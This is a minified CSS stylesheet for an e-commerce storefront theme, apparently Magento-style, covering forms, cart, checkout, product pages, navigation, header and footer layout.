input,select,textarea,button{font:13px/16px Arial, Helvetica, sans-serif;vertical-align:middle;color:#2f2f2f;}
input.input-text,select,textarea{background:#fff;border:1px solid #b6b6b6;}
input.input-text,textarea{padding:2px;}
select{padding:1px;}
select option{padding-right:10px;}
select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px;}
textarea{overflow:auto;}
input.qty{width:2.5em !important;}
button.button::-moz-focus-inner{border:0;padding:0;}
button.button{-webkit-border-fit:lines;overflow:visible;width:auto;border:0;background:transparent;cursor:pointer;margin:0;padding:0;}
button.button span{display:block;height:19px;border:1px solid #406a83;background:#91c1cb url(../images/bkg_button.gif) 0 100% repeat-x;font:bold 13px/20px arial, helvetica, sans-serif;text-align:center;white-space:nowrap;color:#fff;padding:0 8px;}
button.disabled span{background:#ccc !important;color:#fff !important;border-color:#bbb !important;}
button.btn-checkout span{height:36px;background:#345d1d url(../images/btn_checkout.gif) 0 0 repeat-x;font:bold 15px/37px arial, helvetica, sans-serif;color:#fff;border-color:#2d813b;padding:0 27px;}
button.btn-checkout.no-checkout span{background-color:#c2c2bf;background-position:0 100%;color:#b8baba;border-color:#ccc;}
input.input-text:focus,select:focus,textarea:focus{background-color:#fafaec;}
.form-list label{float:left;color:#666;font-weight:700;position:relative;z-index:0;}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px;}
.form-list li.control .input-box{clear:none;display:inline;width:auto;}
.form-list .input-box{display:block;clear:both;width:260px;}
.form-list .field{float:left;width:275px;}
.form-list input.input-text{width:254px;}
.form-list textarea{width:254px;height:10em;}
.form-list select{width:260px;}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px;}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0;}
.form-list .input-range input.input-text{width:74px;}
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto;}
.form-list .name-middlename{width:70px;}
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-middlename .name-firstname input.input-text{width:124px;}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px;}
.form-list .customer-dob input.input-text{display:block;width:74px;}
.form-list .customer-dob label{font-size:11px;font-weight:400;color:#888;}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px;}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px;}
.form-list .customer-dob .dob-year input.input-text{width:134px;}
.buttons-set{clear:both;border-top:1px solid #e4e4e4;text-align:right;margin:4em 0 0;padding:8px 0 0;}
.buttons-set button.button{float:right;margin-left:5px;}
.buttons-set-order .please-wait{padding:12px 7px 0 0;}
.fieldset{border:1px solid #bbafa0;background:#fbfaf6;margin:28px 0;padding:22px 25px 12px 33px;}
.fieldset .legend{float:left;font-weight:700;font-size:14px;border:1px solid #f19900;background:#f9f3e3;color:#e76200;position:relative;margin:-33px 0 0 -10px;padding:0 8px;}
.validation-advice{clear:both;min-height:13px;padding-left:17px;font-size:12px;font-weight:700;line-height:13px;background:url(../images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a;margin:3px 0 0;}
.validation-failed{border:1px dashed #eb340a !important;background:#faebe7 !important;}
p.required{font-size:12px;text-align:right;color:#EB340A;}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative;}
.success{color:#3d6611;font-weight:700;}
.error{color:#df280a;font-weight:700;}
.messages,.messages ul{list-style:none !important;margin:0 !important;padding:0 !important;}
.messages{width:100%;overflow:hidden;}
.messages li{margin:0 0 10px !important;}
.messages li li{margin:0 0 3px !important;}
.error-msg,.success-msg,.note-msg,.notice-msg{background-position:10px 9px !important;background-repeat:no-repeat !important;min-height:24px !important;font-size:12px !important;font-weight:700 !important;border-style:solid !important;border-width:1px !important;padding:8px 8px 8px 32px !important;}
.error-msg{background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a;border-color:#f16048;}
.success-msg{background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611;border-color:#446423;}
.note-msg,.notice-msg{background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611;border-color:#fcd344;}
.breadcrumbs{font-size:12px;line-height:1.25;margin:0 0 13px;}
.page-title{width:100%;overflow:hidden;border-bottom:1px solid #ccc;margin:0 0 25px;}
.page-title h1,.page-title h2{font-size:21px;color:#0a263c;margin:0;}
.page-title .link-rss{float:right;margin:7px 0 0;}
.title-buttons{text-align:right;}
.subtitle{clear:both;font-size:16px;font-weight:700;color:#2f2f2f;margin:0 0 6px;padding:15px 0 0;}
.pager{font-size:12px;background:#fff url(../images/bkg_toolbar.gif) 0 100% repeat-x;border-top:1px solid #e2e2e2;text-align:center;padding:4px 8px;}
.pager .pages{margin:0 140px;}
.sorter{font-size:12px;background:#fff url(../images/bkg_toolbar.gif) 0 100% repeat-x;border-top:1px solid #e2e2e2;padding:3px 8px;}
.sorter .sort-by{float:right;padding-right:36px;}
.toolbar .pager{border-bottom:1px solid #fff;padding:3px 8px;}
.toolbar .sorter{border-bottom:1px solid #fff;}
.data-table{width:100%;border:1px solid #bebcb7;}
.data-table tr{background:#fff;}
.data-table .odd{background:#f8f7f5;}
.data-table .even{background:#eeeded !important;}
.data-table tr.last th,.data-table tr.last td{border-bottom:0 !important;}
.data-table th{font-weight:700;padding:3px 8px;}
.data-table td{padding:3px 8px;}
.data-table thead th{font-weight:700;border-right:1px solid #c2d3e0;color:#0a263c;white-space:nowrap;background:url(../images/bkg_th.gif) repeat-x 0 100% #d9e5ee;padding:2px 8px;}
.data-table thead th a,.data-table thead th a:hover{color:#fff;}
.data-table tfoot tr.first td{background:url(../images/bkg_tfoot.gif) 0 0 repeat-x;}
.data-table tfoot tr{background-color:#dee5e8 !important;}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;border-right:1px solid #d9dde3;}
.data-table tfoot strong{font-size:17px;}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #d9dde3;border-right:1px solid #d9dde3;}
.data-table tbody.odd tr{background:#f8f7f5 !important;}
.data-table tbody.even tr{background:#f6f6f6 !important;}
.data-table tbody td .option-value{padding-left:10px;}
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;margin:0 0 15px;padding:12px 15px;}
.info-box h2{font-weight:700;font-size:14px;}
.info-table th{font-weight:700;padding:2px 15px 2px 0;}
.info-table td{padding:2px 0;}
tr.summary-total{cursor:pointer;}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer;}
tr.show-details .summary-collapse{background-position:0 -52px;}
tr.summary-details td{font-size:12px;background-color:#dae1e4;color:#626465;}
tr.summary-details-first td{border-top:1px solid #d2d8db;}
tr.summary-details-excluded{font-style:italic;}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px;}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 4px no-repeat;cursor:pointer;}
.cart-tax-total-expanded{background-position:100% -52px;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.links li.first{padding-left:0 !important;}
.link-reorder{font-weight:700;color:#dc6809 !important;}
.link-print{font-weight:700;color:#dc6809;}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap;}
.btn-remove{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_remove.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden;}
.btn-remove2{display:block;width:16px;height:16px;font-size:0;line-height:0;background:url(../images/btn_trash.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden;}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;background:url(../images/bkg_divider1.gif) 0 50% repeat-x;text-indent:-999em;overflow:hidden;margin:10px 0;}
.noscript{border:1px solid #ddd;background:#ffff90;font-size:13px;line-height:1.25;text-align:center;color:#2f2f2f;border-width:0 0 1px;}
.noscript .noscript-inner{width:950px;background:url(../images/i_notice.gif) 20px 50% no-repeat;margin:0 auto;padding:12px 0;}
.header-container{width:950px;background:url(../images/bkg_shadow.png) 50% 0 repeat;padding:0 10px;}
.header{text-align:right;border-top:5px solid #0d2131;border-bottom:1px solid #415966;background:url(../images/bkg_header.jpg) 0 0 no-repeat;position:relative;z-index:10;margin:0 auto;padding:10px;}
.header .logo{float:left;text-decoration:none !important;margin:3px 0 10px 12px;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden;}
.header .quick-access{float:right;width:600px;padding:28px 10px 0 0;}
.header .welcome-msg{color:#fff;text-align:right;margin:0;}
.header .form-search{position:absolute;top:0;right:29px;width:315px;height:30px;background:url(../images/bkg_form-search.gif) 0 0 no-repeat;padding:1px 0 0 16px;}
.header .form-search label{float:left;width:24px;height:21px;text-align:left;text-indent:-999em;overflow:hidden;}
.header .form-search input.input-text{float:left;width:209px;margin-right:4px;border-color:#5c7989;}
.header .form-search button.button span{border:0;height:21px;background:url(../images/btn_search.gif) 0 0 no-repeat;font:bold 12px/22px Tahoma, Verdana, Arial, sans-serif;padding:0 0 0 3px;}
.header .form-search button.button span span{background-position:100% 0;padding:0 6px 0 3px;}
.header .form-search .search-autocomplete{z-index:999;left:40px !important;top:22px !important;}
.header .form-search .search-autocomplete ul{border:1px solid #5c7989;background-color:#f9f5f0;}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;cursor:pointer;padding:2px 8px 1px;}
.header .form-search .search-autocomplete li .amount{float:right;font-weight:700;}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb;}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd;}
.header .form-language{clear:both;text-align:right;padding:5px 0 0;}
.header .form-language label{font-weight:700;padding-right:5px;color:#a7c6dd;vertical-align:middle;}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px;}
.header .links{float:right;margin:0 0 6px;}
.header .links li{float:left;font-size:12px;background:url(../images/bkg_pipe1.gif) 100% 60% no-repeat;padding:0 8px 0 7px;}
.header .links a{color:#ebbc58;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;}
.header-container .top-container a{font-size:12px;color:#ebbc58;}
#nav{background:#0a263d;font-size:14px;padding:0 16px;}
#nav li{position:relative;text-align:left;float:left;}
#nav li.over{z-index:998;}
#nav a,#nav a:hover{display:block;line-height:1.3em;text-decoration:none;}
#nav span{display:block;cursor:pointer;white-space:nowrap;}
#nav ul li.parent a{background:url(../images/bkg_nav2.gif) 100% 100% no-repeat;}
#nav ul li.parent li a{background-image:none;}
#nav a{float:left;color:#a7c6dd;font-weight:700;padding:5px 12px 6px 8px;}
#nav ul li,#nav ul li.active{float:none;padding-bottom:1px;background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x;margin:0;}
#nav ul li.last{background:#ecf3f6;padding-bottom:0;}
#nav ul a,#nav ul a:hover{float:none;background:none;padding:0;}
#nav ul li a{font-weight:400 !important;background:#ecf3f6;}
#nav ul,#nav div{position:absolute;width:15em;top:27px;left:-10000px;border:1px solid #899ba5;}
#nav div ul{position:static;width:auto;border:none;}
#nav ul ul,#nav ul div{top:5px;}
#nav ul li a:hover{background:#d5e4eb;}
#nav ul li a,#nav ul li a:hover{color:#2f2f2f !important;}
#nav ul span,#nav ul li.last li span{padding:3px 15px 4px;}
#nav li ul.shown-sub,#nav li div.shown-sub{left:0;z-index:999;}
#nav li .shown-sub ul.shown-sub,#nav li .shown-sub li div.shown-sub{left:100px;}
.block{border:1px solid #c4c1bc;margin:0 0 15px;}
.block .block-title{background:url(../images/bkg_block-title.gif) 0 0 repeat-x;border-bottom:1px solid #ddd;padding:2px 9px;}
.block .block-title strong{display:block;font:bold 13px/17px Arial, Helvetica, sans-serif;min-height:16px;text-transform:uppercase;color:#2f2f2f;padding:1px 0;}
.block .block-title a{text-decoration:none !important;}
.block .block-subtitle{font-size:1em;font-weight:700;color:#0a263c;margin:0;padding:5px 9px;}
.block .block-content{background:#e7f1f4;}
.block .block-content li.item{padding:7px 9px;}
.block .btn-remove{float:right;margin:1px 0 2px 5px;}
.block .actions{background:#dee5e8 url(../images/bkg_block-actions.gif) 0 0 repeat-x;text-align:right;padding:6px 9px;}
.block .empty{margin:0;padding:5px 9px;}
.block li.odd{background-color:#f4f3f3;}
.block li.even{background-color:#fafafa;}
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:12px;line-height:1.25;}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-position:0 0;background-repeat:no-repeat;padding-left:21px;}
.mini-products-list .product-image{float:left;width:50px;border:1px solid #a9a9a9;}
.mini-products-list .product-details{margin-left:60px;}
.block-account{border-color:#bbb;}
.block-account .block-title{background:#fc9d36 url(../images/bkg_block-title-account.gif) 0 100% repeat-x;border:0;padding:3px 10px;}
.block-account .block-title strong{font-size:14px;color:#fff;}
.block-account .block-content{background:#fbfaf6;padding:7px 10px;}
.block-account .block-content li a{display:block;border-bottom:1px solid #ddd;color:#5f5d5c;text-decoration:none !important;padding:3px 0;}
.block-account .block-content li a:hover{color:#ea7900;}
.block-account .block-content li.current{border-bottom:1px solid #ddd;color:#ea7900;padding:3px 0;}
.block-cart .block-title strong{background-image:url(../images/i_block-cart.gif);}
.block-cart .summary{background:#fff;position:relative;z-index:1;margin:-1px 0 0;padding:2px 8px 8px;}
.block-cart .subtotal{background:#fbebd9;text-align:center;margin:5px 0 0;padding:2px 0;}
.block-cart .actions{border-bottom:1px solid #c2c2c2;}
.block-viewed .block-title strong{background-image:url(../images/i_block-viewed.gif);}
.block-banner .block-content{text-align:center;padding:0;}
.category-title{border:0;margin:0 0 7px;}
.category-image{width:100%;overflow:hidden;text-align:center;margin:0 0 10px;}
.products-grid{border-bottom:1px solid #d9ddd3;background:url(../images/bkg_grid.gif) 0 0 repeat;position:relative;}
.products-grid li.item{float:left;width:138px;padding:12px 10px 80px;}
.products-grid .product-image{display:block;width:135px;height:135px;margin:0 0 10px;}
.products-grid .availability{line-height:21px;}
.products-grid .actions{position:absolute;bottom:12px;}
.col2-left-layout .products-grid,.col2-right-layout .products-grid{width:632px;margin:0 auto;}
.col1-layout .products-grid{width:790px;margin:0 auto;}
.products-list li.item{border-bottom:1px solid #d9ddd3;padding:12px 10px;}
.products-list .product-image{float:left;width:135px;height:135px;margin:0 0 10px;}
.products-list .product-shop{margin-left:150px;}
.products-list .price-box{float:left;margin:3px 13px 5px 0;}
.products-list .availability{float:left;margin:3px 0 0;}
.products-list .desc{clear:both;line-height:1.35;margin:0 0 15px;padding:6px 0 0;}
.products-list .desc .link-more{font-size:12px;}
.products-list .add-to-links{clear:both;}
.add-to-links{font-size:12px;margin:5px 0 0;}
.add-to-cart label{float:left;margin-right:5px;font-weight:700;color:#666;}
.add-to-cart .qty{float:left;margin-right:5px;}
.add-to-cart .paypal-logo{clear:left;text-align:right;margin:0;padding:10px 0 0;}
.add-to-box .or{float:left;font-weight:700;color:#666;margin:0 7px;}
.add-to-box .add-to-links{float:left;font-size:13px !important;line-height:1.25 !important;text-align:left !important;margin:0;}
.add-to-box .add-to-links li{display:block !important;}
.add-to-box .add-to-links li .separator{display:none !important;}
.product-view{border:1px solid #c4c6c8;}
.product-essential{background:#fff url(../images/bkg_product-view.gif) 100% 0 no-repeat;padding:25px;}
.product-essential h2{font:bold 14px/1.35 Arial, Helvetica, sans-serif;}
.product-collateral{background:#f5fcfd url(../images/bkg_product_collateral.gif) 0 0 repeat-x;padding:25px;}
.product-collateral h2{font-weight:700;font-size:16px;color:#68a81e;border-bottom:1px solid #e5dcc3;margin:0 0 15px;padding:0 0 1px;}
.product-collateral .box-collateral{margin:0 0 25px;}
.product-view .product-img-box{float:left;width:267px;}
.col3-layout .product-view .product-img-box{float:none;margin:0 auto;}
.product-view .product-img-box .product-image{margin:0 0 13px;}
.product-view .product-img-box .product-image-zoom{position:relative;width:265px;height:265px;overflow:hidden;z-index:9;}
.product-view .product-img-box .product-image-zoom img{position:absolute;left:0;top:0;cursor:move;}
.product-view .product-img-box .zoom-notice{font-size:12px;text-align:center;}
.product-view .product-img-box .zoom{position:relative;z-index:9;height:18px;background:url(../images/slider_bg.gif) 50% 50% no-repeat;cursor:pointer;margin:0 auto 13px;padding:0 28px;}
.product-view .product-img-box .zoom.disabled{-moz-opacity:.3;-webkit-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3;}
.product-view .product-img-box .zoom #track{position:relative;height:18px;}
.product-view .product-img-box .zoom #handle{position:absolute;left:0;top:-1px;width:9px;height:22px;background:url(../images/magnifier_handle.gif) 0 0 no-repeat;}
.product-view .product-img-box .zoom .btn-zoom-out{position:absolute;left:2px;top:0;}
.product-view .product-img-box .zoom .btn-zoom-in{position:absolute;right:2px;top:0;}
.product-view .product-img-box .more-views h2{font-size:12px;border-bottom:1px solid #ccc;text-transform:uppercase;margin:0 0 8px;}
.product-view .product-img-box .more-views ul{margin-left:-9px;}
.product-view .product-img-box .more-views li{float:left;margin:0 0 8px 9px;}
.product-view .product-img-box .more-views li a{float:left;width:56px;height:56px;border:2px solid #ddd;overflow:hidden;}
.product-image-popup{margin:0 auto;}
.product-image-popup .nav{font-weight:700;text-align:center;}
.product-image-popup .image{display:block;margin:10px 0;}
.product-image-popup .image-label{font-size:14px;font-weight:700;color:#2f2f2f;margin:0 0 10px;}
.product-view .product-shop{float:right;width:330px;}
.col1-layout .product-view .product-shop{float:right;width:545px;}
.product-view .product-shop .product-name h1{font:bold 16px/1.35 Arial, Helvetica, sans-serif;margin:0;}
.product-view .product-shop .short-description{background:url(../images/bkg_divider1.gif) 0 0 repeat-x;margin:10px 0;padding:10px 0 0;}
.product-view .product-shop .add-to-links{font-size:13px;text-align:right;margin:0;}
.product-view .product-shop .add-to-links a{color:#1E7EC8 !important;font-weight:400 !important;}
.product-options{background-color:#f5fcfd;border:1px solid #e4e4e4;margin:20px 0 0;padding:10px 15px 20px;}
.product-options dt{font-weight:400;padding:10px 0 0;}
.product-options dt label{font-weight:700;color:#2f2f2f;}
.product-options dt span.required{color:#eb340a;}
.product-options dt .qty-holder{float:right;margin-right:15px;}
.product-options dt .qty-disabled{background:none;border:0;color:#2f2f2f;padding:3px;}
.product-options dd{border-bottom:1px solid #e4e4e4;margin:0 0 5px;padding:5px 10px 15px;}
.product-options dl.last dd.last{border-bottom:0;padding-bottom:5px;margin-bottom:0;}
.product-options dd input.input-text{width:98%;}
.product-options dd input.datetime-picker{width:150px;}
.product-options dd .time-picker{display:inline-block;vertical-align:middle;padding:2px 0;}
.product-options dd textarea{width:98%;height:8em;}
.product-options dd select{width:99%;}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px;}
.product-options ul.options-list{margin-right:5px;}
.product-options ul.options-list li{line-height:1.5;padding:2px 0;}
.product-options ul.options-list .label{display:block;margin-left:18px;}
.product-options ul.validation-failed{padding:0 7px;}
.product-options p.note{font-size:12px;margin:0;}
.product-options p.required{margin-bottom:0;padding:15px 0 0;}
.product-options-bottom{background-color:#fafaec;border:1px solid #e4e4e4;border-top:0;padding:15px 20px;}
.product-options-bottom .tier-prices{border:0;background:0;margin:0;padding:0 0 10px;}
.product-options-bottom .tier-prices li{background:0;color:#e26703;padding:2px 0;}
.product-options-bottom .price-box{float:left;margin:0;padding:0;}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px;}
.product-options-bottom .price-label{float:left;padding-right:5px;}
.product-shop .product-options-bottom .price-box{float:none;margin:0 0 5px;}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0;}
.product-shop .product-options-bottom .add-to-cart-box{clear:both;float:left;padding-top:12px;}
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25;}
.product-view .box-up-sell h2{border-bottom:0;margin:0 0 8px;padding:0;}
.product-view .box-up-sell .products-grid{width:100%;border:1px solid #e5dcc3;}
.product-view .box-up-sell .products-grid td{width:25%;background:#fafaec;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;line-height:1.6em;padding:15px 10px 12px;}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3;}
.product-view .box-up-sell .products-grid .product-image{text-align:center;}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#fafaec;}
.product-view .box-up-sell .products-grid .ratings .rating-box{float:none;display:block;margin:0 0 3px;}
.product-name{font-size:1em;font-weight:400;margin:0;}
.advanced-search .form-list label{width:160px;padding-right:10px;}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none;}
.advanced-search-summary{border:1px solid #e9d7c9;background:#fff6f1;margin:10px 0;padding:10px;}
.advanced-search-summary ul{float:left;width:49%;}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat;}
.advanced-search-summary p{clear:both;font-weight:700;margin:0;}
.page-sitemap .links{text-align:right;margin:0 8px -22px 0;}
.page-sitemap .links a{text-decoration:none;position:relative;}
.page-sitemap .sitemap{margin:12px;}
.page-sitemap .sitemap a{color:#1b2d3b;}
.page-sitemap .sitemap li{margin:3px 0;}
.page-sitemap .sitemap li.level-0{font-weight:700;margin:10px 0 0;}
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px;}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px;}
.cart .page-title{border-bottom:0;margin:0 0 12px;}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px;}
.cart-table th{padding:2px 10px;}
.cart-table td{padding:10px;}
.cart-table .product-name{font-weight:700;color:#2f2f2f;margin:0 0 5px;}
.cart-table .item-msg{font-size:12px;font-weight:700;color:#df280a;margin:5px 0;}
.cart-table tfoot td{padding:5px 10px;}
.cart .cart-collaterals{padding:25px 0 0;}
.cart .cart-collaterals .left-col{float:left;padding:12px;width:581px;border:1px solid #bebcb7;}
.cart .cart-collaterals .right-col{float:right;width:234px;padding:12px;border:1px solid #bebcb7;background:#fafaec;}
.cart .crosssell h2{font-size:14px;font-weight:700;}
.cart .crosssell .product-image{float:left;width:75px;height:75px;border:1px solid #d0cdc9;}
.cart .crosssell .product-details{margin-left:90px;}
.cart .crosssell li.item{margin:12px 0;}
.item-options dd{padding-left:10px;margin:0 0 6px;}
.truncated .truncated_full_value{position:relative;z-index:999;}
.truncated .truncated_full_value dl{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;border:1px solid #ddd;background-color:#f6f6f6;padding:8px;}
.truncated .show dl{top:-20px;left:50%;}
.col-left .truncated .show dl{left:15px;top:7px;}
.col-right .truncated .show dl{left:-240px;top:7px;}
.sp-methods dt{font-weight:700;margin:13px 0 5px;}
.sp-methods label{font-weight:700;color:#666;}
.sp-methods .form-list{padding-left:20px;}
.sp-methods select.month{width:154px;margin-right:10px;}
.sp-methods select.year{width:96px;}
.sp-methods input.cvv{width:3em !important;}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right;}
.cvv-what-is-this{font-size:12px;cursor:help;margin-left:10px;}
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;position:absolute;z-index:9999;padding:15px 20px;}
.tool-tip .btn-close{text-align:right;margin:-9px -14px 0;}
.tool-tip .btn-close a{display:block;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden;margin:0 0 0 auto;}
.tool-tip .tool-tip-content{padding:5px;}
.info-set{background:#fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px;}
.info-set h2{font-size:14px;font-weight:700;margin:0 0 10px;}
.info-set h3,.info-set h4{font-size:14px;font-weight:700;color:#E26703;}
.info-set h2.legend{background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative;margin:-20px -20px 15px;padding:5px 10px;}
.info-set h3.legend{color:#0a263c;margin:0 0 10px;}
.info-set .divider{position:relative;margin:0 -20px;padding:25px 0;}
.info-set .box{margin:0 0 15px;}
.info-set .data-table .product-name{font-size:1em !important;font-weight:700 !important;color:#1e7ec8 !important;}
.info-set .data-table .product-name a{font-weight:700 !important;}
.block-progress{border:0;margin:0;}
.block-progress .block-title{background:none;border:0;margin:0 0 5px;padding:0;}
.block-progress .block-title strong{font-size:14px;color:#0a263c;}
.block-progress .block-content{background:none;}
.block-progress dt{font-size:14px;font-weight:700;line-height:1.35;background:#eee;border:1px solid #a3aeb3;color:#999;margin:0 0 6px;padding:2px 8px;}
.block-progress dd{background:#eee;border:1px solid #a3aeb3;border-top:0;margin:0 0 6px;padding:8px 13px;}
.block-progress dt.complete{background:#d0dce1;color:#5e8ab4;margin:0;}
.opc .buttons-set{margin-top:0;padding-top:2em;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px;}
.opc .buttons-set .please-wait{height:21px;line-height:21px;}
.opc .ul{list-style:disc outside;padding-left:18px;}
.opc{position:relative;}
.opc .step-title{background:#eee url(../images/bkg_opc-title-off.gif) 0 100% repeat-x;text-align:right;border-color:#fff #d9dde3 #d9dde3;border-style:solid;border-width:0 1px;padding:4px 8px 6px;}
.opc .step-title .number{float:left;background:#fff;border:1px solid #fff;font:bold 12px/15px arial, helvetica, sans-serif;color:#999;margin:0 5px 0 0;padding:0 4px;}
.opc .step-title h2{float:left;font:bold 14px/17px Arial, Helvetica, sans-serif;color:#999;margin:0;}
.opc .step-title a{display:none;float:right;font-size:12px;line-height:16px;}
.opc .allow .step-title{background:#d0dce1;border:1px solid #a3aeb3;border-bottom:0;color:#a4b3b9;cursor:pointer;}
.opc .allow .step-title .number{background:#dbe6eb;color:#a4b3b9;border-color:#dbe6eb;}
.opc .allow .step-title h2{color:#a4b3b9;}
.opc .active .step-title{background:#f9f3e3;border:1px solid #bbafa0;padding-bottom:5px;color:#f18200;cursor:default;}
.opc .active .step-title .number{background:#f18200;color:#fff;border-color:#f19900;}
.opc .active .step-title h2{color:#f18200;}
.opc .step{border:1px solid #bbafa0;border-top:0;background:#fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x;position:relative;padding:15px 30px;}
.opc .step .tool-tip{right:30px;}
#opc-login h3{font-size:14px;border-bottom:1px solid #e4e4e4;padding-bottom:2px;text-transform:uppercase;}
#opc-login h4{font-size:1em;font-weight:700;color:#2f2f2f;margin:0;}
.opc .gift-messages-form{background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;margin:0 -30px;padding:22px 24px 22px 30px;}
.opc .gift-messages-form .inner-box{height:260px;overflow:auto;padding:5px;}
#opc-review .product-name{font-weight:700;color:#0a263c;}
#opc-review .buttons-set{border:1px solid #d9dde3;border-width:0 1px 1px;padding:20px 30px;}
#opc-review .buttons-set p{line-height:40px;margin:0;}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px;}
.footer-container{background:url(../images/bkg_shadow-bottom.png) 0 0 no-repeat;text-align:center;}
.footer{width:930px;margin:0 auto;padding:20px 10px;}
.footer .store-switcher{display:inline;color:#fff;margin:0 5px 0 0;}
.footer .store-switcher label{font-weight:700;vertical-align:middle;}
.footer .store-switcher select{vertical-align:middle;padding:0;}
.footer a{color:#fff;text-decoration:none;}
.footer .bugs{color:#ecf3f6;margin:13px 0 0;}
.footer address{color:#ecf3f6;margin:0 0 20px;}
.footer ul.links{display:block;}
.footer li{display:inline;background:url(../images/bkg_pipe2.gif) 100% 60% no-repeat;padding:0 7px 0 4px;}
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden;}
a:hover,.footer .bugs a:hover,.footer address a:hover{text-decoration:none;}
form,.breadcrumbs li,.pager .pages ol,.links li,.products-list .add-to-links li,.product-view .product-shop .add-to-links li,.product-view .product-shop .add-to-links li .separator,.footer ul{display:inline;}
fieldset,.block-banner{border:0;}
